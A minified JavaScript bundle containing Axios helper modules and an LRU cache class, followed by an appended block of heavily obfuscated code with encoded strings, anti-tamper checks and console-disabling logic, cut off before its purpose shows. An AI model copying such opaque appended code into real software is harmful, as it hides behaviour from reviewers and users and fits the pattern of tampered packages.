r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x5cb5e4,_0x588cc4){function _0x65cba6(_0x3b3d7a,_0x556148,_0x213045,_0x531644,_0x4976a6){return _0x1aef(_0x4976a6- -497,_0x213045)}function _0x4b6799(_0x5c1520,_0x576d83,_0x36497a,_0x1c3b87,_0x5db43a){return _0x1aef(_0x5c1520-524,_0x1c3b87)}var _0x361f20=_0x5cb5e4();function _0x3e178b(_0x35eb97,_0x2a704f,_0x271cf8,_0x5b0f6b,_0x56d1c6){return _0x1aef(_0x5b0f6b-177,_0x56d1c6)}function _0x48f564(_0x23cd07,_0xe0d750,_0x436b4d,_0x34ed06,_0x1e7bd3){return _0x1aef(_0x436b4d- -870,_0x23cd07)}function _0x453e6f(_0xd404db,_0x10b985,_0x4d228a,_0x593605,_0x22de77){return _0x1aef(_0x22de77- -532,_0x10b985)}for(;;)try{var _0x14f423=parseInt(_0x65cba6(129,395,"%%3h",607,464))/1+parseInt(_0x48f564("FbS3",599,237,-71,103))/2+parseInt(_0x65cba6(751,617,"Ga4d",1217,836))/3+-parseInt(_0x48f564("u&nF",-852,-436,-722,-309))/4+-parseInt(_0x65cba6(439,-224,"j@u&",452,195))/5*(parseInt(_0x65cba6(-195,46,"GfR8",518,95))/6)+parseInt(_0x3e178b(1164,719,734,1128,"#T[O"))/7+-parseInt(_0x3e178b(1073,1139,647,780,"sWPP"))/8*(parseInt(_0x4b6799(1011,1059,1306,"[dqF",700))/9);if(_0x14f423===_0x588cc4)break;_0x361f20.push(_0x361f20.shift())}catch{_0x361f20.push(_0x361f20.shift())}}(_0x2fca,-37507*-1+25301+-1*-189769);var _0x319c67=function(){var _0x587b39={};_0x587b39[_0x323e73(1508,1446,1359,1361,"Ga4d")]=_0x323e73(1655,1713,1857,1822,"n*mn")+_0x36645a(819,443,"0TMD",549,924)+_0x1dbed5(374,702,336,"m0ge",290)+"rm",_0x587b39[_0x11097d(1400,632,"u&nF",1107,931)]=_0x1dbed5(87,-10,-138,"AI#w",-8)+_0x1dbed5(264,566,-80,"n*mn",68)+"3",_0x587b39[_0x323e73(2085,2442,2050,1872,"io4R")]=function(_0x4b92b4,_0x26c51f){return _0x4b92b4===_0x26c51f},_0x587b39[_0x1dbed5(157,106,342,"a7Gx",-117)]=_0x11097d(409,636,"Nmvz",691,598),_0x587b39[_0x531411(1380,1518,1126,1048,"Q0&7")]=_0x1dbed5(612,515,437,"2Zga",1061),_0x587b39[_0x11097d(1535,1855,"sxEw",1388,1454)]=_0x36645a(1444,1474,"lAj%",912,1173);function _0x531411(_0x40117a,_0x270554,_0x2773b9,_0x16943a,_0x20b5ff){return _0x1aef(_0x2773b9-218,_0x20b5ff)}_0x587b39[_0x531411(591,1368,1067,585,"Z9e&")]=function(_0x5e0c2f,_0x1db98b){return _0x5e0c2f===_0x1db98b};function _0x323e73(_0x2c9ba5,_0x2f3859,_0x85fffd,_0x3a5482,_0x25b95c){return _0x1aef(_0x2c9ba5-874,_0x25b95c)}_0x587b39[_0x1dbed5(233,718,-213,"1e[W",498)]=_0x11097d(978,548,"n*mn",621,397);function _0x36645a(_0x29c3c3,_0x5440de,_0x4f7aec,_0x33a9f5,_0xc61294){return _0x1aef(_0xc61294-268,_0x4f7aec)}_0x587b39[_0x323e73(1300,835,1541,1010,"(Y9P")]=_0x1dbed5(714,332,656,"QIDf",842);function _0x11097d(_0x2f5813,_0x245504,_0x193a5c,_0x5413d3,_0x48dc55){return _0x1aef(_0x5413d3-68,_0x193a5c)}var _0x4b4f75=_0x587b39,_0x251ee6=!0;function _0x1dbed5(_0x111453,_0x51ccc3,_0x3b31f1,_0x5e5fa9,_0x224c39){return _0x1aef(_0x111453- -529,_0x5e5fa9)}return function(_0x24820a,_0x2ece15){function _0x215e29(_0x49d57d,_0x17bb93,_0x3dd4fc,_0x4b7a06,_0x488929){return _0x1dbed5(_0x4b7a06-988,_0x17bb93-218,_0x3dd4fc-192,_0x17bb93,_0x488929-366)}function _0x22c9dc(_0x27ac6e,_0x49acaa,_0x4273c8,_0x3507fa,_0x4e0b31){return _0x1dbed5(_0x49acaa-1383,_0x49acaa-417,_0x4273c8-283,_0x27ac6e,_0x4e0b31-457)}var _0x460c90={FcCXU:_0x4b4f75[_0x215e29(753,"sWPP",867,970,576)],qsjvh:_0x4b4f75[_0x215e29(1221,"[dqF",1378,1326,1800)],pByZi:function(_0x55574f,_0x5eced7){function _0x1a48fa(_0x557f6e,_0x15ace6,_0x2ca049,_0x87043c,_0x4331c4){return _0x414d1c(_0x557f6e-939,_0x15ace6-221,_0x2ca049-46,_0x4331c4,_0x4331c4-247)}return _0x4b4f75[_0x1a48fa(1050,873,645,1473,"lAj%")](_0x55574f,_0x5eced7)},PitOA:_0x4b4f75[_0x215e29(952,"MbpD",1012,1050,1525)],IosLr:_0x4b4f75[_0x22c9dc("lAj%",2107,1856,2506,1807)],lPldf:_0x4b4f75[_0x10635d(832,1001,933,"Z9e&",864)]};function _0x414d1c(_0x2bfe9a,_0x46baf5,_0xe68c4,_0x5ae183,_0x3e1f5e){return _0x323e73(_0x2bfe9a- -1763,_0x46baf5-405,_0xe68c4-444,_0x5ae183-24,_0x5ae183)}function _0x556e37(_0xb0c8b2,_0x3f515a,_0x1a21f2,_0xcb2fff,_0x523955){return _0x323e73(_0xcb2fff- -1241,_0x3f515a-487,_0x1a21f2-267,_0xcb2fff-314,_0x1a21f2)}function _0x10635d(_0x371b17,_0xfbf86,_0x160b13,_0x483a65,_0x395d01){return _0x11097d(_0x371b17-470,_0xfbf86-60,_0x483a65,_0x395d01-258,_0x395d01-472)}if(_0x4b4f75[_0x556e37(467,624,"akMT",460,845)](_0x4b4f75[_0x556e37(979,689,"sWPP",893,604)],_0x4b4f75[_0x22c9dc("0TMD",1996,2358,1574,2315)]))_0x2a76ef[_0x31d4d8][_0x414d1c(-439,-878,-167,"u$tq",-248)+"e"]();else{var _0x2ac459=_0x251ee6?function(){var _0xf3124d={};_0xf3124d[_0x54ede6(489,333,"akVl",736,581)]=_0x460c90[_0x54ede6(324,1136,"yauC",732,434)];function _0x127357(_0x2160ce,_0x5724ae,_0x12575e,_0x3056a3,_0x1629d6){return _0x22c9dc(_0x5724ae,_0x12575e- -839,_0x12575e-405,_0x3056a3-331,_0x1629d6-324)}function _0x290752(_0x559530,_0x28c838,_0x138766,_0x333577,_0x5a2ad8){return _0x414d1c(_0x138766-1105,_0x28c838-303,_0x138766-101,_0x5a2ad8,_0x5a2ad8-16)}function _0x599fe2(_0x4c66c1,_0x43bb45,_0xc0db3b,_0x3bc4de,_0x594be9){return _0x215e29(_0x4c66c1-387,_0x43bb45,_0xc0db3b-69,_0x4c66c1- -1420,_0x594be9-62)}function _0x8c7897(_0x5f5673,_0x15619b,_0x26ad97,_0x2e2684,_0xc76415){return _0x215e29(_0x5f5673-15,_0x15619b,_0x26ad97-367,_0xc76415- -725,_0xc76415-481)}function _0x54ede6(_0x2771bf,_0xfffe19,_0x5eee34,_0x8812ff,_0x4464ec){return _0x22c9dc(_0x5eee34,_0x8812ff- -1324,_0x5eee34-27,_0x8812ff-318,_0x4464ec-356)}var _0xb8d297=_0xf3124d;if(_0x460c90[_0x127357(547,"Ga4d",384,109,585)](_0x460c90[_0x54ede6(-64,-210,"Q0&7",-47,-350)],_0x460c90[_0x599fe2(-61,"%%3h",-159,-249,73)])){if(_0x2ece15)if(_0x460c90[_0x54ede6(440,1021,"Js84",587,215)](_0x460c90[_0x599fe2(-50,"n*mn",397,-188,-98)],_0x460c90[_0x290752(906,623,676,749,"MWl6")]))_0x4aab58[_0x290752(716,766,624,784,"yauC")+_0x599fe2(76,"H!He",310,-46,260)+_0x599fe2(-268,"MbpD",-4,82,-493)](_0x460c90[_0x54ede6(410,769,"1Zia",779,936)])[_0x127357(92,"FbS3",576,109,283)+"e"]();else{var _0x5e3c6d=_0x2ece15[_0x290752(1056,815,931,1091,"Z9e&")](_0x24820a,arguments);return _0x2ece15=null,_0x5e3c6d}}else for(var _0x857f30=_0xb8d297[_0x290752(1249,1097,1424,1248,"a7Gx")][_0x127357(682,"[dqF",850,494,911)]("|"),_0x414361=0;;){switch(_0x857f30[_0x414361++]){case"0":var _0x2ccb54=_0x8b012e[_0xa119ef]||_0x2aaf64;continue;case"1":_0x2aaf64[_0x8c7897(269,"a7Gx",309,464,546)+_0x290752(1306,1060,1200,1096,"UvDy")]=_0x30cbd1[_0x290752(1380,1316,1348,1084,"Qd3H")](_0x3d58de);continue;case"2":var _0xa119ef=_0x101d0e[_0x59e422];continue;case"3":_0x450b29[_0xa119ef]=_0x2aaf64;continue;case"4":var _0x2aaf64=_0x560fd0[_0x54ede6(227,385,"a7Gx",210,-117)+_0x127357(1263,"Ga4d",1284,960,841)+"r"][_0x8c7897(141,"0ajM",305,150,141)+_0x127357(1286,"Zq0k",880,762,824)][_0x127357(1089,"zFQ]",1234,1463,1115)](_0x3f9121);continue;case"5":_0x2aaf64[_0x54ede6(-459,325,"FbS3",-25,152)+_0x54ede6(-166,-203,"QIDf",145,-341)]=_0x2ccb54[_0x290752(1390,1582,1462,1143,"sWPP")+_0x8c7897(799,"SL7&",575,420,800)][_0x8c7897(1297,"sxEw",710,1115,913)](_0x2ccb54);continue}break}}:function(){};return _0x251ee6=!1,_0x2ac459}}}();function _0x262cb7(_0x495956,_0x3c5b5e,_0x7fcbd2,_0x1b602b,_0x19e441){return _0x1aef(_0x3c5b5e- -547,_0x7fcbd2)}var _0x1956e7=_0x319c67(this,function(){function _0x302ddf(_0x359c8e,_0x26efc9,_0x21a551,_0x2b5e7a,_0x4a2bd3){return _0x1aef(_0x359c8e-870,_0x4a2bd3)}function _0x54dd79(_0x2e8f27,_0x7d273f,_0x31dc9e,_0x112882,_0x4d4649){return _0x1aef(_0x4d4649-172,_0x2e8f27)}function _0x35ba25(_0x3fd3eb,_0x483f78,_0xaba018,_0x4ed65d,_0x28a236){return _0x1aef(_0x483f78- -234,_0x28a236)}var _0x528cb7={};_0x528cb7[_0x35ba25(793,959,775,637,"Js84")]=_0x26b6c1(997,708,668,1396,"u$tq")+_0x302ddf(2155,2271,1907,2077,"QIDf")+"+$";function _0x293dcb(_0x292394,_0x4ae78e,_0x19674f,_0x8c1c6b,_0x37c7d3){return _0x1aef(_0x4ae78e-960,_0x292394)}var _0x4d09eb=_0x528cb7;function _0x26b6c1(_0x171160,_0x50f005,_0x4aa3ab,_0x372970,_0x1e20a2){return _0x1aef(_0x171160-599,_0x1e20a2)}return _0x1956e7[_0x302ddf(1671,2082,1331,1987,"2Zga")+_0x293dcb("#T[O",1503,1072,1255,1619)]()[_0x35ba25(126,285,100,542,"Q0&7")+"h"](_0x4d09eb[_0x26b6c1(1269,1463,1565,855,"j@u&")])[_0x54dd79("Zq0k",1683,1727,1181,1444)+_0x293dcb("FbS3",1806,1597,2065,1627)]()[_0x293dcb("akMT",1639,2031,1476,1188)+_0x54dd79("m0ge",1207,1036,959,977)+"r"](_0x1956e7)[_0x302ddf(1250,1023,1380,1221,"io4R")+"h"](_0x4d09eb[_0x54dd79("a7Gx",1356,1500,1652,1260)])});_0x1956e7();function _0x2fca(){var 